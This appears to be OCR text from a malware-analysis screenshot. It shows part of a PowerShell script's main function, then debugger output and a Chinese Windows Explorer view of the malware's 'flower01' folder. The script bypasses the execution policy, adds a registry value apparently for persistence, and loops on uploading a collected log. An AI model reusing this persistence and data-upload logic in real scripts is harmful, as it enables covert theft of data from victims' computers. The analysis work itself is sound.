 166 function main
167 {
168 Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Bypass -Force
169 $FilePath = $env:APPDATA + $LOG_FILEPATH
170 New-Item -Path $FilePath -Type directory -Force
171 $szLogPath = $FilePath + $LOG_FILENAME
172 $key = Get-Item -Path $RegKey
173 $exists = $key.GetValueNames() -contains $RegValueName
174 if($exists -eq $False)
175 {
176 $value1 = New-ItemProperty -Path $RegKey -Name $RegValueName -Value $regValue
177 Get_info $szLogPath
178 }
179
180 while ($true)
181 {
182 FileUploading $szLogPath
[DBG]: PS C:\Users\Shyt\Desktop>>> $testpath
False
[DBG]: PS C:\Users\Shyt\Desktop>>> $upPathName
C:\Users\Shyt\AppData\Roaming\flower01\flower01.hwp
[DBG]: PS C:\Users\Shyt\Desktop>>> $testpath
False
计算机 本地磁盘 (C:) 用户 Shyt AppData Roaming flower01
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
该文件夹为空。
REEBUF